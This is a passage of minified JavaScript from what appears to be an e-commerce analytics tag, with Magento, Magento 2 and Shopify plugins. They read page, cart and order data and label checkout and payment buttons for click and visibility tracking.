setupCheckoutButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpAddToCart=$(".add-to-cart .btn-cart");if(pdpAddToCart.length){pdpAddToCart.attr(constants.KEY_DATA_ID,constants.PDP_ADD_TO_CART_BUTTON_ID)}}if(pageData&&pageData.cn==="cart"){var cartCheckout=$(".checkout-types .btn-checkout");if(cartCheckout.length){cartCheckout.attr(constants.KEY_DATA_ID,constants.CART_CHECKOUT_BUTTON_ID)}}}function setupPayPalButtons(pageData){var expSelector="a[href*=\\/paypal\\/express]";var pfSelector="a[href*=\\/payflow\\/express]";var pfbmlSelector="a[href*=\\/payflow\\/bml]";var bmlSelector="a[href*=\\/paypal\\/bml]";if(pageData&&pageData.cn==="pdp"){var pdpButtons=$(".add-to-cart .paypal-logo, #product-addtocart-button, #product_addtocart_button");if(pdpButtons.length){pdpButtons.each(function(){var $this=$(this);var exp=$this.find(expSelector);var pf=$this.find(pfSelector);var pfbml=$this.find(pfbmlSelector);var bml=$this.find(bmlSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_BML_BUTTON_ID)}})}}if(pageData&&pageData.cn==="cart"){var cartButtons=$(".checkout-types .paypal-logo");if(cartButtons.length){cartButtons.each(function(){var $this=$(this);var exp=$this.find(expSelector);var pf=$this.find(pfSelector);var pfbml=$this.find(pfbmlSelector);var bml=$this.find(bmlSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_BML_BUTTON_ID)}})}}}function setupOnePageCheckoutEvents(){if(w.Checkout&&w.Checkout.prototype&&$.type(w.Checkout.prototype.gotoSection)==="function"){var origGotoSection=w.Checkout.prototype.gotoSection;w.Checkout.prototype.gotoSection=function(section){tagServices.sendEvent("checkout","step",section);origGotoSection.apply(this,arguments)}}}function getHcidSelector(hcid){return'[data-hcid="'+hcid+'"]'}function checkoutHcidsAreSet(hcid){return $(getHcidSelector(hcid.minicart.checkout.hcid)).length&&$(getHcidSelector(hcid.minicart.cart.hcid)).length}function paypalHcidsAreSet(hcid){var bothExpresses=$(getHcidSelector(hcid.minicart.paypal.exp.hcid)).length&&$(getHcidSelector(hcid.minicart.paypal.bml.hcid)).length;var bothPayflows=$(getHcidSelector(hcid.minicart.paypal.pf.hcid)).length&&$(getHcidSelector(hcid.minicart.paypal.pfbml.hcid)).length;return bothExpresses||bothPayflows}function hcidsAreSet(hcid){return checkoutHcidsAreSet(hcid)&&paypalHcidsAreSet(hcid)}function checkAndApplyCustomSel(hcid){if(!hcid.minicart)return;$.each(hcid.minicart,function(type,props){if(type==="paypal"){var paypal=props;$.each(paypal,function(key,val){var $ppButton=val.customSel?$(val.customSel):"";if($ppButton.length){tagServices.setHcid($ppButton,val.hcid)}})}else{var $button=props.customSel?$(props.customSel):"";if($button.length){tagServices.setHcid($button,props.hcid)}}})}function setupMinicart(){var domTreeSelectors={header:"[class*=header], [id*=header], [class*=Header], [id*=Header]",minicart:"[class*=mini], [class*=cart], [class*=eader][class*=cart], [id*=mini], [id*=cart], [id*=eader][id*=cart]",action:"[class*=action], [id*=action]"};var hcid={minicart:{checkout:{sel:"a[href$=\\/checkout\\/onepage\\/], button[onclick*=\\/checkout\\/onepage\\/], a[href*=\\/checkout\\/onepage\\/\\?]",hcid:"minicart-co"},cart:{sel:"a[href$=\\/checkout\\/cart\\/], button[onclick*=\\/checkout\\/cart\\/], a[href*=\\/checkout\\/cart\\/\\?]",hcid:"minicart-cart"},paypal:{exp:{sel:"a[href*=\\/paypal\\/express]",hcid:"minicart-pp-exp"},pf:{sel:"a[href*=\\/payflow\\/express]",hcid:"minicart-pp-pf"},pfbml:{sel:"a[href*=\\/payflow\\/bml]",hcid:"minicart-pp-pf-bml"},bml:{sel:"a[href*=\\/paypal\\/bml]",hcid:"minicart-pp-bml"}}}};if(tagServices.hcid){$.extend(true,hcid,tagServices.hcid)}var ppSelector=[];$.each(hcid.minicart.paypal,function(key,props){ppSelector.push(props.sel)});ppSelector=ppSelector.join(",");tagServices.watchDom(function(){if(hcidsAreSet(hcid)){return}checkAndApplyCustomSel(hcid);var $headerLevel=$(domTreeSelectors.header);if($headerLevel.length){$headerLevel.each(function(){if(hcidsAreSet(hcid))return false;if(!paypalHcidsAreSet(hcid)){var $ppButtons=$(this).find(ppSelector);if($ppButtons.length){$ppButtons.each(function(){var paypal=hcid.minicart.paypal;var $ppButtonSection=$(this);$.each(paypal,function(ppType,props){if($(getHcidSelector(props.hcid)).length)return true;var $ppButton=$ppButtonSection.filter(props.sel);if($ppButton.length){tagServices.setHcid($ppButton,props.hcid)}})})}}var $minicartLevel=$(this).find(domTreeSelectors.minicart);if($minicartLevel.length){$minicartLevel.each(function(){if(checkoutHcidsAreSet(hcid))return false;var $actionLevel=$(this).find(domTreeSelectors.action);if($actionLevel.length){$actionLevel.each(function(){var buttons=hcid.minicart;var $actionSection=$(this);$.each(buttons,function(type,props){if(type==="paypal"||$(getHcidSelector(props.hcid)).length)return true;var $button=$actionSection.find(props.sel);if(!$button.length&&props.altSel){$button=$actionSection.find(props.altSel)}if($button.length){tagServices.setHcid($button,props.hcid);tagServices.setupMinicartVisibleEvent(getHcidSelector(props.hcid))}})})}})}})}})}var plugin_name="magento";var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="magento")){if(!udo("get:eventData","page")){var page=getPage(w.__hic);udo("page",page);if(page.cn==="checkout"){setupOnePageCheckoutEvents()}setupCheckoutButtons(page);setupPayPalButtons(page);setupMinicart()}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("magento.getPage",getPage);addTestProp("magento.setupMinicart",setupMinicart);addTestProp("magento.getTransaction",getTransaction);addTestProp("magento.getCart",getCart);addTestProp("magento.getProduct",getProduct);addTestProp("magento.getVisitor",getVisitor)})();(function(){var w=window;var hicUdo;var plugin_name="magento2";var log=new Log(plugin_name+":");function getPage(hicObj){var data={};var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.route){var route=page.route.toLowerCase();data.ch=route;if(route.indexOf("cms_index_index")>-1){data.cn="home"}else if(route.indexOf("catalog_category_view")>-1){data.cn="category"}else if(route.indexOf("catalog_product_view")>-1){data.cn="pdp"}else if(route.indexOf("catalogsearch_")>-1){data.cn="search"}else if(route.indexOf("checkout_cart_index")>-1){data.cn="cart"}else if(route.indexOf("checkout_index_index")>-1){data.cn="checkout"}else if(route.indexOf("checkout_onepage_success")>-1){data.cn="confirm"}else if(route.indexOf("cms_page_view")>-1){data.cn="content"}else if(route.indexOf("customer_")>-1||route.indexOf("sales_")>-1||route.indexOf("review_")>-1||route.indexOf("wishlist_")>-1||route.indexOf("oauth_")>-1||route.indexOf("newsletter_")>-1||route.indexOf("downloadable_")>-1){data.cn="account"}else if(route.indexOf("cms_index_noRoute")>-1){data.cn="404"}}return data}function getVisitor(hicObj,async){var data={};var userObserver=hicObj.data.userObserver;var user=hicObj.data.user;if(userObserver){if(user){data.pp="magento2";data.ver=hicObj.version;data.pv=hicObj.data.platformVersion;data.pe=hicObj.data.platformEdition;if(typeof user.cg==="number"||typeof user.cg==="string"){data.cg=user.cg.toString()}if(user.id){data.id=user.id}data.a=user.auth}else{setTimeout(function(){getVisitor(hicObj,true)},100)}}else{setTimeout(function(){getVisitor(hicObj,true)},100)}if(async){if(!$.isEmptyObject(data)){hicUdo("visitor",data)}}else{return data}}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.sq=product.sq;data.cats=product.cat;data.img=product.img;if(product.cur){data.cu=product.cur.cu;if(product.cur.cr!==1&&product.cur.cu!==product.cur.bcu){data.bc=product.cur.bcu;data.br=product.cur.cr}}}return data}function getLi(dataObj){var li=[];if(dataObj.li&&dataObj.li.length>0){for(var i=0,length=dataObj.li.length;i<length;i++){var lii=dataObj.li[i];var item={sku:lii.sku,nm:lii.nm,cats:lii.cat,qt:lii.qt,pr:lii.pr,img:lii.img};if(lii.opt){try{item.var=JSON.stringify(lii.opt)}catch(e){}}if(typeof lii.sq==="number"||typeof lii.sq==="string"){item.sq=lii.sq}if(lii.id){item.msku=lii.id}li.push(item)}}return li}function getTransaction(hicObj){var data={};var tr=hicObj.data.tr;if(tr){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.cu=tr.cu;data.qt=tr.qt;data.ds=tr.ds;data.cu=tr.cu;if(tr.cur){data.cu=tr.cur.cu;if(tr.cur.cr!==1&&tr.cur.cu!==tr.cur.bcu){data.bc=tr.cur.bcu;data.br=tr.cur.cr}}if(tr.type){data.pt=tr.type}if(tr.ccType){data.ct=tr.ccType}data.li=getLi(tr)}return data}function getCart(hicObj,async){var data={};var cartObserver=hicObj.data.cartObserver;var cart=hicObj.data.cart;if(cartObserver){if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cur){data.cu=cart.cur.cu;if(cart.cur.cr!==1&&cart.cur.cu!==cart.cur.bcu){data.bc=cart.cur.bcu;data.br=cart.cur.cr}}data.li=getLi(cart)}else{setTimeout(function(){getCart(hicObj,true)},100)}}else{setTimeout(function(){getCart(hicObj,true)},100)}if(async){if(!$.isEmptyObject(data)){hicUdo("cart",data)}}else{return data}}function getHcidSelector(hcid){return'[data-hcid="'+hcid+'"]'}function setupMinicart(){var minicartSelector="#minicart-content-wrapper";var minicartActionSelector=minicartSelector+" [class*=action]";var checkoutSelector="#top-cart-btn-checkout";var cartSelector="a[href$=\\/checkout\\/cart],a[href$=\\/checkout\\/cart\\/],button[onclick*=\\/checkout\\/cart]";tagServices.watchDom(function(){if($(minicartActionSelector).length&&!$(minicartSelector+" [data-hcid]").length){var minicart=$(minicartSelector);var exp=minicart.find("input[data-checkout-url*=\\/express\\/]");var pf=minicart.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=minicart.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=minicart.find("input[data-checkout-url*=\\/bml\\/]");var ic=minicart.find('img[src*="heckout"]');var cart=minicart.find(cartSelector);var co=minicart.find(checkoutSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_EXPRESS_BUTTON_ID)}if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_PAYFLOW_BUTTON_ID)}if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_BML_BUTTON_ID)}if(cart.length){cart.attr(constants.KEY_DATA_ID,constants.MINICART_CART_BUTTON_ID);tagServices.setupMinicartVisibleEvent(getHcidSelector(constants.MINICART_CART_BUTTON_ID))}if(co.length){co.attr(constants.KEY_DATA_ID,constants.MINICART_CHECKOUT_BUTTON_ID);tagServices.setupMinicartVisibleEvent(getHcidSelector(constants.MINICART_CHECKOUT_BUTTON_ID))}if(ic.length&&$("#paypal-express-in-context-checkout-main").length){ic.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_IN_CONTEXT_BUTTON_ID)}}})}function setupCheckoutButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpCheckoutButton=$("#product-addtocart-button");if(pdpCheckoutButton.length){pdpCheckoutButton.attr(constants.KEY_DATA_ID,constants.PDP_ADD_TO_CART_BUTTON_ID)}}if(pageData&&pageData.cn==="cart"){var cartCheckoutButton=$(".checkout-methods-items [data-role=proceed-to-checkout].checkout").parent();if(cartCheckoutButton.length){cartCheckoutButton.attr(constants.KEY_DATA_ID,constants.CART_CHECKOUT_BUTTON_ID)}}}function setupPayPalButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpButtons=$("#product_addtocart_form .paypal");if(pdpButtons.length){pdpButtons.each(function(){var $this=$(this);var exp=$this.find("input[data-checkout-url*=\\/express\\/]");var pf=$this.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=$this.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=$this.find("input[data-checkout-url*=\\/bml\\/]");if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_BML_BUTTON_ID)}})}}if(pageData&&pageData.cn==="cart"){var cartButtons=$(".cart-summary .paypal");if(cartButtons.length){cartButtons.each(function(){var $this=$(this);var exp=$this.find("input[data-checkout-url*=\\/express\\/]");var pf=$this.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=$this.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=$this.find("input[data-checkout-url*=\\/bml\\/]");var ic=$this.find('img[src*="heckout"]');if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_BML_BUTTON_ID)}else if(ic.length&&$("#paypal-express-in-context-checkout-main").length){ic.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_IN_CONTEXT_BUTTON_ID)}})}}}function setupOnePageCheckoutEvents(){}function braintreePlugin(pageData){log.debug("braintreePlugin running");var w=window;var helpers=tagServices.braintreeHelpers;(function registerBraintreeFailsafe(){log.debug("braintreeFailsafe callbacks registering");tagServices.one("delivery.finished",function(){helpers.orchestrateExperiences()});tagServices.one("delivery.noExperiencesFound",function(){helpers.orchestrateExperiences()})})();function _setupBraintreeClickHandler(pageData){function _generateDynamicId(location,clickReturnObj,cancelString){var base=cancelString?"cancel-"+location+"-bt-":location+"-bt-";if(clickReturnObj.card){return base+clickReturnObj.card}else{return clickReturnObj.fundingSource==="paypal"?base+"pp":base+"pp-"+clickReturnObj.fundingSource}}(function addClickHandlers(){var locations=["minicart",pageData.cn];$.each(locations,function(ix,location){var locationObj=w.braintreeHicApi[location];if($.isFunction(locationObj)){var ppObj=[locationObj("paypal")];if(location==="checkout"){ppObj=[locationObj("paypalCheckout"),locationObj("paypalCredit")]}if($.isPlainObject(ppObj[0])){$.each(ppObj,function(ix,obj){var dynamicHcId;if($.isFunction(obj.registerClick)){obj.registerClick(function(clickReturnObj){dynamicHcId=_generateDynamicId(location,clickReturnObj);if(!dynamicHcId){dynamicHcId="bt-unrecognized"}tagServices.sendClickEvent(dynamicHcId)})}if($.isFunction(obj.registerCancel)){obj.registerCancel(function(){if(!dynamicHcId)return;tagServices.sendClickEvent("cancel-"+dynamicHcId)})}})}}})})()}function _sledgehammerBackup(){tagServices.waitFor(function(){return!!w.braintreeHicApi},function(){w.braintreeHicApi.show(true);log.debug("braintree sledgehammer backup applied. Please check logs for error.")})}function _initBraintree(){_setupBraintreeClickHandler(pageData);w.braintreeHicApi.hicReady()}function _isVersionSupported(){return w.braintreeHicApi.version.split(".")[0]==="1"}function _isTestingEnabled(){return w.braintreeHicApi.isTestingEnabled}function _trigger(triggerString){tagServices.braintreeEventRegistry.trigger("braintree."+triggerString)}function _triggerEnabledMethods(){$.each(w.braintreeHicApi.paymentMethods.enabled,function(ix,method){_trigger(method.type);_trigger(method.page)})}(function init(){try{var btApi=w.braintreeHicApi;if(btApi){_initBraintree();if(!_isTestingEnabled()){log.debug("braintree testing disabled, no payment methods configured, or config missing.");return btApi.show(true)}else{log.debug("braintree testing enabled and ready.")}if(_isVersionSupported(btApi)){_triggerEnabledMethods();tagServices.braintreeHelpers.orchestrateExperiences()}else{log.debug("window.braintreeHicApi version does not match supported version. Cleaning up and forcing enabled buttons to show.");btApi.show(true)}}else{$(window).one("message.m2hcbt",init)}}catch(e){log.debug(e);_sledgehammerBackup()}})();addTestProp("magento2.setupBraintreeClickHandler",_setupBraintreeClickHandler)}var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="magento2")){hicUdo=udo;var pageData=getPage(w.__hic);if(pageData.cn==="checkout"){setupOnePageCheckoutEvents()}if(!udo("get:eventData","page")){udo("page",pageData)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}braintreePlugin(pageData);setupCheckoutButtons(pageData);setupPayPalButtons(pageData);setupMinicart(pageData)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("magento2.getPage",getPage);addTestProp("magento2.setupMinicart",setupMinicart);addTestProp("magento2.getTransaction",getTransaction);addTestProp("magento2.getCart",getCart);addTestProp("magento2.getProduct",getProduct);addTestProp("magento2.getVisitor",getVisitor);addTestProp("magento2.braintreePlugin",braintreePlugin)})();(function(){var w=window;var plugin_name="shopify";var log=new Log(plugin_name+":");function getPage(hicObj){var data={cn:"content"};var SEARCH_PATH="/search";var CART_PATH="/cart";var path=info.url&&info.url.pathname&&info.url.pathname.toLowerCase();if(path&&path[path.length-1]==="/"){path=path.substr(0,path.length-1)}var rootPath=w.Shopify&&w.Shopify.routes&&w.Shopify.routes.root;if(rootPath&&rootPath[rootPath.length-1]==="/"){rootPath=rootPath.substr(0,rootPath.length-1)}var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.kind==="404"){data.cn="404"}else if(path===""||path===rootPath){data.cn="home"}else if(path.indexOf("/products/")>-1){data.cn="pdp"}else if(path.indexOf("/collections/")>-1){data.cn="category";if(page.catId){data.catid=page.catId}}else if(path==="/search"||path===rootPath+SEARCH_PATH){data.cn="search"}else if(path==="/cart"||path===rootPath+CART_PATH){data.cn="cart"}else if(path.indexOf("/checkouts/")>-1){if(path.indexOf("/thank_you")>-1){data.cn="confirm"}else{var step=w.Shopify&&w.Shopify.Checkout&&w.Shopify.Checkout.step;data.cn="checkout";if(step&&step.length){data.sh=step;if(step==="contact_information"){data.sc="login"}else if(step==="shipping_method"){data.sc="shipping"}else if(step==="payment_method"){data.sc="billing"}else if(step==="processing"||step==="review"){data.sc=step}}}}else if(path.indexOf("/account")>-1||path.indexOf("/orders/")>-1){data.cn="account"}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;data.vid=hicObj.data.vid;data.pp="shopify";data.ver=hicObj.version;data.a=false;if(user){if(user.id){data.id=user.id}data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.cats=product.cat;data.img=product.img;if(w.Shopify&&w.Shopify.currency&&w.Shopify.currency.active){data.cu=w.Shopify.currency.active;if(+w.Shopify.currency.rate!==1&&w.Shopify.currency.active!==hicObj.data.cu){data.bc=hicObj.data.cu;data.br=w.Shopify.currency.rate}}}return data}function getTransactionId(tr){var id=tr.nm;if(typeof id==="undefined"){id=tr.num}if(typeof id==="undefined"){id=tr.id}return id}function getTransaction(hicObj,page){var data={};var tr=hicObj.data.tr;if(tr){if(page&&page.cn==="confirm"){data.id=getTransactionId(tr);data.idp=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;if(w.Shopify&&w.Shopify.checkout){var co=w.Shopify.checkout;if(co.presentment_currency){data.cu=co.presentment_currency;if(co.presentment_currency!==co.currency){data.bc=co.currency}}}if(tr.ct){data.ct=tr.ct}if(tr.gw){data.pt=tr.gw}data.li=[];if(tr.li&&tr.li.length>0){for(var i=0,length=tr.li.length;i<length;i++){var item={sku:tr.li[i].sku,nm:tr.li[i].nm,cats:tr.li[i].cat,qt:tr.li[i].qt,pr:tr.li[i].pr,img:tr.li[i].img};if(tr.li[i].opts){try{item.var=JSON.stringify(tr.li[i].opts)}catch(e){}}if(tr.li[i].id){item.msku=tr.li[i].id}data.li.push(item)}}}}return data}function getCart(hicObj,page){var data={};var cart=hicObj.data.cart;var presentmentCurrency;if(!cart&&page&&page.cn==="checkout"){cart=hicObj.data.tr;if(w.Shopify&&w.Shopify.Checkout){presentmentCurrency=w.Shopify.Checkout.currency}}if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cu){data.cu=cart.cu;var rate;if(w.Shopify&&w.Shopify.currency&&w.Shopify.currency.rate){rate=w.Shopify.currency.rate}if(cart.cu!==hicObj.data.cu&&+rate!==1){data.bc=hicObj.data.cu;data.br=rate}}else if(presentmentCurrency){data.cu=presentmentCurrency;if(presentmentCurrency!==hicObj.data.cu){data.bc=hicObj.data.cu}}var cartId=tagServices.getCookie("cart");if(cartId){data.id=cartId.substring(0,8)}data.li=[];if(cart.li&&cart.li.length>0){for(var i=0,length=cart.li.length;i<length;i++){var item={sku:cart.li[i].sku,nm:cart.li[i].nm,cats:cart.li[i].cat,qt:cart.li[i].qt,pr:cart.li[i].pr,img:cart.li[i].img};if(cart.li[i].opts){try{item.var=JSON.stringify(cart.li[i].opts)}catch(e){}}if(cart.li[i].id){item.msku=cart.li[i].id}data.li.push(item)}}}return data}function getTransactionFromShopifyWindowObj(page){var data={};if(w.Shopify&&w.Shopify.checkout){if(!page||page.cn!=="confirm"){return data}var co=w.Shopify.checkout;var $orderNum=$(".os-order-number").first();var orderNumText=$orderNum&&$orderNum.text();var orderNumTextTrimmed=orderNumText&&orderNumText.trim();var orderNumSplit=orderNumTextTrimmed.split(" ");if(orderNumSplit.length>1){orderNumSplit.shift()}var orderNum=orderNumSplit.join(" ");if(!orderNum){orderNum=co.order_id}data.id=orderNum;data.idp=co.order_id;data.st=co.subtotal_price;data.tx=co.total_tax;data.tt=co.total_price;data.ds=co.discount&&co.discount.amount;data.sh=co.shipping_rate&&co.shipping_rate.price;data.ct=co.credit_card&&co.credit_card.brand;if(co.presentment_currency){data.cu=co.presentment_currency;if(co.presentment_currency!==co.currency){data.bc=co.currency}}if(co.line_items){data.li=$.map(co.line_items,function(li){return{pr:li.price,qt:li.quantity,img:li.image_url,nm:li.title,sku:li.sku,"var":li.variant_title,msku:li.product_id}})}}return data}function getVisitorFromShopifyWindowObj(){var data={};if(w.Shopify&&w.Shopify.checkout){var co=w.Shopify.checkout;data.pp="shopify";if(co.customer_id){data.id=co.customer_id}}return data}function handleNonShopifyPlusConfirmPage(udo){var page=getPage({data:{}});if(!udo("get:eventData","transaction")){udo("transaction",getTransactionFromShopifyWindowObj(page))}if(!udo("get:eventData","page")){udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitorFromShopifyWindowObj())}}function setupAddToCartAndCheckoutButtons(pageData){var pdpAcSel="button[id*=cart][id*=add], button[class*=cart][class*=add], .button[id*=cart][id*=add], .button[class*=cart][class*=add], button[id*=Cart][id*=Add],button[class*=Cart][class*=Add], .button[id*=Cart][id*=Add],.button[class*=Cart][class*=Add]";var cartCoSel='form[action="/cart"] [name="checkout"]';if(pageData.cn==="pdp"){if($(pdpAcSel).length){addHcAttrs($(pdpAcSel),constants.PDP_ADD_TO_CART_BUTTON_ID)}}else if(pageData.cn==="cart"){if($(cartCoSel).length){addHcAttrs($(cartCoSel),constants.CART_CHECKOUT_BUTTON_ID)}}tagServices.watchDom(function(){var $checkoutForms=$('form[action="/cart"],form[action="/checkout"]').not('[data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"]').not(':has([data-hcid="'+constants.CART_CHECKOUT_BUTTON_ID+'"])').not(':has([data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"])');if($checkoutForms.length){addHcAttrs($checkoutForms,constants.MINICART_CHECKOUT_BUTTON_ID);$checkoutForms.on("submit.hc-mc-co",function(){tagServices.sendClickEvent(constants.MINICART_CHECKOUT_BUTTON_ID,[{nm:constants.KEY_DATA_ID,v:constants.MINICART_CHECKOUT_BUTTON_ID}])})}var $checkoutButtons=$('a[href="/cart"],a[href="/checkout"],a[href="/checkout/"]').not('[data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"]');if($checkoutButtons.length){addHcAttrs($checkoutButtons,constants.MINICART_CHECKOUT_BUTTON_ID)}})}function getWalletHcid(page,walletName,checkoutType){if(!page)return"";var hcid="";var dash="-";var pageClass=page.cn||page.cl||"unknown";hcid+=pageClass;hcid+=dash;hcid+=checkoutType;hcid+=dash;hcid+=walletName;return hcid}function getDataTestIdSelector(value){return'[data-testid="'+value+'"]'}function addHcidAndSendVisibleEventForWallets(page,idMap,type){tagServices.watchDom(function(){var stillWorking;$.each(idMap,function(walletType,props){if(props.tagged){return true}var $buttons=$(props.selector);if($buttons.length){tagServices.overrideLocation(getWalletHcid(page,walletType,type),"data-hcid",$buttons);tagServices.waitFor(function(){return tagServices.isVisibleInWindow(props.selector)},function(){sendVisibleEvent(type,walletType)});props.tagged=true}else{stillWorking=true}});if(!stillWorking){return false}})}function registerPaypalSmartPayClickListener(page,idMaps){var currentHcid;$(window).on("message",function(data){if(data&&data.originalEvent&&data.originalEvent.origin==="https://www.paypal.com"&&data.originalEvent.data){try{var d=JSON.parse(data.originalEvent.data);data=d&&d.__postRobot__&&d.__postRobot__.data;if(data&&data.args&&data.name){var name=data.name;if(name==="onClick"){var fundingSource=data.args&&data.args.length&&data.args[0].fundingSource;var walletType;$.each(idMaps,function(type,map){$.each(map,function(name,props){if(props.tagged&&props.smartPay&&name===fundingSource){walletType=type;return false}});if(walletType){return false}});currentHcid=getWalletHcid(page,fundingSource,walletType);tagServices.sendClickEvent(currentHcid,[{nm:constants.KEY_DATA_ID,v:currentHcid}])}else if(name==="destroy"&&currentHcid){var cancelHcid="cancel-"+currentHcid;tagServices.sendClickEvent(cancelHcid,[{nm:constants.KEY_DATA_ID,v:cancelHcid}])}}}catch(e){log.debug(e)}}})}var ACCEL_CO="ac";var DYNAMIC_CO="dc";function setupExpressCheckoutButtons(page){var GRID_CELL_SEL=getDataTestIdSelector("grid-cell");var PAYMENT_BUTTON_SEL=".shopify-payment-button";var idMaps={};idMaps[ACCEL_CO]={paypal:{selector:GRID_CELL_SEL+" iframe.paypalLight:eq(0)",smartPay:true,tagged:false},venmo:{selector:GRID_CELL_SEL+" iframe.paypalLight:eq(1)",smartPay:true,tagged:false},amazonpay:{selector:GRID_CELL_SEL+' form[action*="payments.amazon"]',tagged:false},googlepay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("GooglePay-button"),tagged:false},applepay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("ApplePay-button"),tagged:false},shopifypay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("ShopifyPay-button"),tagged:false}};idMaps[DYNAMIC_CO]={buynow:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("Checkout-button"),tagged:false},paypal:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("PayPalInContext-button"),tagged:false},amazonpay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("upstream-button")+' form[action*="payments.amazon.com"] button',tagged:false},venmo:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("upstream-button")+" iframe.paypalLight",smartPay:true,tagged:false},googlepay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("GooglePay-button"),tagged:false},applepay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("ApplePay-button"),tagged:false},shopifypay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("ShopifyPay-button"),tagged:false},moreoptions:{selector:PAYMENT_BUTTON_SEL+" .shopify-payment-button__more-options",tagged:false}};addHcidAndSendVisibleEventForWallets(page,idMaps[ACCEL_CO],ACCEL_CO);addHcidAndSendVisibleEventForWallets(page,idMaps[DYNAMIC_CO],DYNAMIC_CO);registerPaypalSmartPayClickListener(page,idMaps)}function getWalletData(udo){function Logic(self,args){var localStorageKey1=args.localStorageKey1;var localStorageKey2=args.localStorageKey2;self.canId=function(eventName){var can=self.is("enabled")===true?true:false;var events={enabled:can,user:can};return eventName?events[eventName]:events};self.setFinders({enabled:function(){return typeof 